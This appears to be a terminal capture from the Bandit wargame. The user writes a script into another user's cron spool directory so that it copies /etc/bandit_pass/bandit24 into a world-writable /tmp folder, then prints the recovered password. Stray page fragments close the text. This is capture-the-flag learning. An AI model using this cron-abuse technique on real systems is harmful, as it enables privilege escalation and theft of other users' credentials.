 bandit23@bandit: /tmp/test1
bandit24@bandit: ~
bandit23@bandit:~$ cd /tmp/test1
bandit23@bandit:/tmp/test1$ ls
bandit23@bandit:/tmp/test1$ cd
bandit23@bandit:~$ chmod 777 /tmp/test1
bandit23@bandit:~$ touch /tmp/test1/pass.txt
bandit23@bandit:~$ chmod 777 /tmp/test1/pass.txt
bandit23@bandit:~$ echo -e "#!/bin/bash\ncat /etc/bandit_pass/bandit24 > /tmp/test1/pass.txt" > /var/spool/bandit24/foo/myscript.sh
-bash: !/bin/bash\ncat: event not found
bandit23@bandit:~$ echo -e '#!/bin/bash\nmkdir -p /tmp/test1\ncat /etc/bandit_pass/bandit24 > /tmp/test1/password.txt' > /var/spool/
bandit24/foo/myscript.sh
bandit23@bandit:~$ chmod +x /var/spool/bandit24/foo/myscript.sh
bandit23@bandit:~$ cd /tmp/test1
bandit23@bandit:/tmp/test1$ ls
pass.txt  password.txt
bandit23@bandit:/tmp/test1$ cat password.txt
gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8
bandit23@bandit:/tmp/test1$
e Windows.old safely
Upgrade plan
More access to the best models
ChatGPT can make mistakes. Check important info.